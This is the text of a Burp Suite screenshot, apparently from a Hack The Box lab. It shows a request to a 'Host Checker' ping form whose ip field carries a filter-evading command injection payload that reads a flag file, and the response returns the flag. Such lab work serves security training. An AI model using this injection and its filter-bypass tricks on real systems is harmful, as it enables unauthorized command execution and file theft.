 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.51.163:32399
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://94.237.51.163:32399
10 Connection: keep-alive
11 Referer: http://94.237.51.163:32399/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=127.0.0.1%0a%09{c$@at,${PATH:0:1}home${PATH:0:1}1nj3c70r${PATH:0:1}flag.txt}
Search 0 highlights
Response
Pretty Raw Hex Render \n
Host Checker
</title>
16 <link rel="stylesheet" href="./style.css">
17
18 </head>
19
20 <body>
21 <div class="main">
22 <h1>
Host Checker
</h1>
23
24 <form method="post" action="">
25 <label>
Enter an IP Address
</label>
26 <input type="text" name="ip" placeholder="127.0.0.1" pattern="
^((\d{1,2}|1\d\d|2[0-4]\d|25[0-5])\.){3}(\d{1,2}|1\d\d|2[0-4]\d|25[0-5])$">
27 <button type="submit">
Check
</button>
28 </form>
29
30 <p>
31 <pre>
32 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
33 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.023 ms
34
35 --- 127.0.0.1 ping statistics ---
36 1 packets transmitted, 1 received, 0% packet loss, time 0ms
37 rtt min/avg/max/mdev = 0.023/0.023/0.023/0.000 ms
38 HTB{b451c_f1l73r5_w0n7_570p_m3}
39 </pre>
40 </p>
41
42 </div>
43 <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.0/jquery.min.js'>
</script>
44
45 </body>
46
47 </html>
Search 0 highlights